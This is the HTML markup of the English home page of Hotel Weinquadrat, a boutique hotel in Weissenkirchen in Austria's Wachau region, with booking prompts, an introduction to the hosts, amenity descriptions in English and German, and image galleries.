menu-item-object-page menu-item-3466 fusion-menu-item-button"  data-item-id="3466"><a  href="https://www.weinquadrat.at/book-online/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-xlarge">BOOK ONLINE</span></a></li><li   class="lang-item lang-item-39 lang-item-de lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3452-de"  data-classes="lang-item" data-item-id="3452-de"><a  href="https://www.weinquadrat.at/hotel-wachau/" class="fusion-bar-highlight" hreflang="de-DE" lang="de-DE"><span class="menu-text"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-3454" class="post-3454 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">E: Home &#8211; Hotel Weinquadrat</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.weinquadrat.at/en/author/marinaarnold/" title="Posts by Hotel Weinquadrat" rel="author">Hotel Weinquadrat</a></span></span><span class="updated rich-snippet-hidden">2025-11-17T16:23:32+01:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-right:10%;--awb-padding-bottom:30px;--awb-padding-left:10%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#eee7dc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.91;">Bookings can still be made via the website, by email, or by phone.<br />
Best Rate Guarantee &#8211; Book directly here for the best rate.</h3></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:-22px;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-default fusion-button-default button-1 fusion-button-span-no fusion-button-default-type" target="_self" href="book-online"><span class="fusion-button-text">BOOK ONLINE »</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:10%;--awb-padding-bottom:20px;--awb-padding-left:10%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:42;line-height:1.33;">WELCOME TO THE WEINQUADRAT**** Boutique Stay</h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-has-icon" style="margin-left: auto;margin-right: auto;margin-top:25px;margin-bottom:35px;width:100%;max-width:170px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#bc9e76;border-color:#bc9e76;border-top-width:2px;"></div><span class="icon-wrapper" style="border-color:transparent;font-size:18px;width: 1.75em; height: 1.75em;border-width:2px;padding:2px;margin-top:-1px"><i class=" fa fa-heart" style="font-size: inherit;color:#bc9e76;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#bc9e76;border-color:#bc9e76;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:31;line-height:1.3;">Your personal hideaway in the world cultural heritage Wachau area!</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-first" style="--awb-bg-size:cover;--awb-margin-bottom:40px;width:20%;width:calc(20% - ( ( 40px + 20px ) * 0.2 ) );margin-right: 40px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-1 hover-type-none" style="-webkit-box-shadow: 3px 3px 7px rgba(214,214,214,0.3);box-shadow: 3px 3px 7px rgba(214,214,214,0.3);"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="364" height="561" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat-slogans.jpg?resize=364%2C561&#038;ssl=1" class="img-responsive wp-image-2987" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat-slogans.jpg?resize=195%2C300&amp;ssl=1 195w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat-slogans.jpg?resize=200%2C308&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat-slogans.jpg?w=364&amp;ssl=1 364w" sizes="(max-width: 800px) 100vw, 364px" /></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_5 2_5 fusion-two-fifth" style="--awb-bg-size:cover;width:40%;width:calc(40% - ( ( 40px + 20px ) * 0.4 ) );margin-right: 20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Since 2011 we manage our design boutique stay with a lot of passion in the heart of the Wachau in Weissenkirchen. The cozy atmosphere, the perfect breakfast, the Mediterranean modern ambiance and the hearty hospitality make our “Weinquadrat“ a very special place.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-last" style="--awb-bg-size:cover;width:40%;width:calc(40% - ( ( 40px + 20px ) * 0.4 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-2"><p>12 light-flooded, stylish rooms with classy sheets and high-quality materials assure you maximum relaxation from your daily life. The architecture from out boutique stay combines nature and culture into one. Get power and energy at the&nbsp; Weinquadrat in Weissenkirchen in the Wachau, your boutique stay with relaxation guaranty!</p>
<p><em>Gisela &amp; Anton Schöpf</em></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-bg-parallax" data-bg-align="center center" data-direction="right" data-mute="false" data-opacity="100" data-velocity="-0.7" data-mobile-enabled="false" data-break_parents="0" data-bg-image="https://www.weinquadrat.at/wp-content/uploads/2017/04/blumen-weinquadrat.jpg" data-bg-repeat="false" ></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-parallax-right nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:transparent;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:170px;--awb-padding-right:10%;--awb-padding-bottom:170px;--awb-padding-left:10%;--awb-margin-top:50px;--awb-background-image:url(&quot;https://www.weinquadrat.at/wp-content/uploads/2017/04/blumen-weinquadrat.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-margin-bottom:0px;"><span class="fusion-column-inner-bg hover-type-zoomin"><span class="fusion-column-anchor"><span class="fusion-column-inner-bg-image"></span></span></span><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:31;line-height:1.3;"><p><span style="color: #ffffff;">Our Weinqudrat is different.</span><br />
<span style="color: #ffffff;"> Lovely. Different. Elegant&#8230; and very familial!</span></p></h2></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:10%;--awb-padding-bottom:20px;--awb-padding-left:10%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="gastgeber"></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:42;line-height:1.33;">YOUR HOSTS</h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-has-icon" style="margin-left: auto;margin-right: auto;margin-top:25px;margin-bottom:35px;width:100%;max-width:170px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#bc9e76;border-color:#bc9e76;border-top-width:2px;"></div><span class="icon-wrapper" style="border-color:transparent;font-size:18px;width: 1.75em; height: 1.75em;border-width:2px;padding:2px;margin-top:-1px"><i class=" fa fa-heart" style="font-size: inherit;color:#bc9e76;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#bc9e76;border-color:#bc9e76;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:31;line-height:1.3;">Two Tyroleans in the east of Austria &#8211; in the Wachau &#8211; Gisela und Anton Schöpf.</h2></div><div class="fusion-text fusion-text-3"><p style="text-align: center;">Vor vielen Jahren haben wir uns in diese herrliche Landschaft verliebt, vor einigen Jahren haben wir beschlossen, den Bergen „Lebewohl“ und der Donau „Grüss Gott“ zu sagen.</p>
<p style="text-align: center;">Wir sind Gastgeber aus Leidenschaft und leben und arbeiten nach dem Motto „Einfach geniessen“. Teilen Sie mit uns die Liebe zum Wein und zur unverwechselbaren regionalen Küche, entdecken Sie die Schätze der unvergleichlichen Naturlandschaft der Wachau, lassen Sie sich von uns verwöhnen und seien Sie unser Gast.</p>
</div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.91;">Welcome to the Weinquadrat!</h3></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-bottom:40px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 20px + 20px ) * 0.33333333333333 ) );margin-right: 20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin"><a href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?ssl=1" class="fusion-lightbox" data-rel="iLightbox[29e094abf005dd70a02]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen"><img data-recalc-dims="1" decoding="async" width="1024" height="730" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?resize=1024%2C730&#038;ssl=1" class="img-responsive wp-image-3022" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?resize=200%2C143&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?resize=400%2C285&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?resize=600%2C428&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?resize=768%2C548&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?resize=800%2C570&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat-wachau-gastgeber1024.jpg?w=1024&amp;ssl=1 1024w" sizes="(max-width: 800px) 100vw, 400px" /></a></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;--awb-margin-bottom:40px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 20px + 20px ) * 0.33333333333333 ) );margin-right: 20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-video fusion-youtube" style="--awb-max-width:500px;--awb-max-height:356px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:71.2%;" ><iframe class="fusion-hidden" data-privacy-type="youtube" src="" title="YouTube video player 1" data-privacy-src="https://www.youtube.com/embed/KPMNEQhXNI0?wmode=transparent&autoplay=0" width="500" height="356" allowfullscreen allow="autoplay; fullscreen"></iframe><div class="fusion-privacy-placeholder" style="width:500px; height:356px;" data-privacy-type="youtube"><div class="fusion-privacy-placeholder-content"><div class="fusion-privacy-label">For privacy reasons YouTube needs your permission to be loaded.</div><a href="" data-privacy-type="youtube" class="fusion-button button-default fusion-button-default-size button fusion-privacy-consent">I Accept</a></div></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:40px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 20px + 20px ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin"><a class="fusion-no-lightbox" href="http://www.wine-tv2.com/de/mid,36338,Hotel-Test/?v=296955" target="_blank" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" rel="noopener noreferrer"><img data-recalc-dims="1" decoding="async" width="600" height="428" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/gisela-schoepf-video.jpg?resize=600%2C428&#038;ssl=1" class="img-responsive wp-image-2981" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/gisela-schoepf-video.jpg?resize=200%2C143&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/gisela-schoepf-video.jpg?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/gisela-schoepf-video.jpg?resize=400%2C285&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/gisela-schoepf-video.jpg?w=600&amp;ssl=1 600w" sizes="(max-width: 800px) 100vw, 400px" /></a></span></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-bg-parallax" data-bg-align="center center" data-direction="left" data-mute="false" data-opacity="100" data-velocity="-0.7" data-mobile-enabled="false" data-break_parents="0" data-bg-image="https://www.weinquadrat.at/wp-content/uploads/2015/02/background-weinquadrat2.jpg" data-bg-repeat="false" ></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-parallax-left nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:transparent;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:170px;--awb-padding-right:10%;--awb-padding-bottom:170px;--awb-padding-left:10%;--awb-margin-top:50px;--awb-background-image:url(&quot;https://www.weinquadrat.at/wp-content/uploads/2015/02/background-weinquadrat2.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-margin-bottom:0px;"><span class="fusion-column-inner-bg hover-type-zoomin"><span class="fusion-column-anchor"><span class="fusion-column-inner-bg-image"></span></span></span><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:31;line-height:1.3;"><p><span style="color: #ffffff;">Wir sind Gastgeber aus Leidenschaft und freuen uns darauf, </span><br />
<span style="color: #ffffff;">Sie in der Wachau begrüßen zu dürfen.</span></p></h2></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:10%;--awb-padding-bottom:20px;--awb-padding-left:10%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="hotel-wachau"></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:42;line-height:1.33;">THE Weinquadrat AMENITIES</h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-has-icon" style="margin-left: auto;margin-right: auto;margin-top:25px;margin-bottom:35px;width:100%;max-width:170px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#bc9e76;border-color:#bc9e76;border-top-width:2px;"></div><span class="icon-wrapper" style="border-color:transparent;font-size:18px;width: 1.75em; height: 1.75em;border-width:2px;padding:2px;margin-top:-1px"><i class=" fa fa-heart" style="font-size: inherit;color:#bc9e76;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#bc9e76;border-color:#bc9e76;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:31;line-height:1.3;">sun terrace, lounge, winter garden, wine cellar, shop, mediterrane garden &#8211; Weinquadrat offers more &#8230;</h2></div><div class="fusion-text fusion-text-4"><p style="text-align: center;">Das&nbsp; Weinquadrat bietet einen herrlich lichtdurchfluteten <strong>Wintergarten</strong> sowie eine moderne Bar und ein uriges <strong>Fichtenstüberl</strong>.&nbsp;Bei Sonnenschein lockt unsere <strong>großzügige Terrasse</strong> mit bequemen Teakholz-Möbeln – hier schmeckt das Frühstück am besten!&nbsp;Unsere stylishe <strong>Lounge</strong>, die sich ebenfalls auf der Sonnenterrasse befindet, lädt zum Genießen und Verweilen ein.</p>
<p style="text-align: center;">Unser <strong>mediterraner Garten</strong> ist eine wahre Oase der Ruhe. Entspannen Sie sich und lassen Sie die Seele baumeln. Mitten im Grünen genießen Sie einen wunderbaren Blick ins Burgviertel. Bequeme Sonnenliegen, bunte Hängematten und eine gemütliche Rattan-Sitzgruppe stehen nur für Sie bereit. Wer möchte, kann hier auch sein Glas Veltliner oder Riesling genießen.</p>
<p style="text-align: center;">Das&nbsp;brandneues <strong>Kellerstüberl</strong> steht Ihnen ganz individuell auf Basis Selbstbedienung 24 Stunden zur Verfügung – wählen Sie nach Lust und Laune feine Tropfen aus dem Weinkühlschrank und lassen Sie Ihren Abend perfekt ausklingen!</p>
</div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.91;">Einfach wohlfühlen!</h3></div><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-1 fusion-no-small-visibility lightbox-enabled"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="3" data-itemmargin="20" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-scrollitems="1" style="--awb-columns:3;--awb-column-spacing:20px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=800%2C534&amp;ssl=1 800w, 